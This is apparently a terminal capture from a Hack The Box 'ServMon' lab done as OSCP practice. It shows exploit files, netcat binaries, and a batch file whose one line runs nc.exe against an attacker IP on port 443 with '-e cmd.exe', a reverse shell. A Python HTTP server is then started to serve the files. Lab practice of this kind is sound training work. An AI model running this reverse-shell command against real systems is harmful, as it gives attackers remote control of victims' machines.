 zerox30@zeroX30: ~/HTB/OSCP/ServMon 114x48
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/ServMon]
└─$ ls
46802.txt 48360.txt nc.exe NVMS_Z3R0x30_exploit.py port8443.nmap
47774.txt Confidential.txt nmapServmon Passwords.txt port8443.xml
48311.py nc64.exe 'Notes to do.txt' port8443.gnmap Z3R0x30.bat
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/ServMon]
└─$ cat Z3R0x30.bat
@echo off
c:\temp\nc.exe 10.10.14.12 443 -e cmd.exe
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/ServMon]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...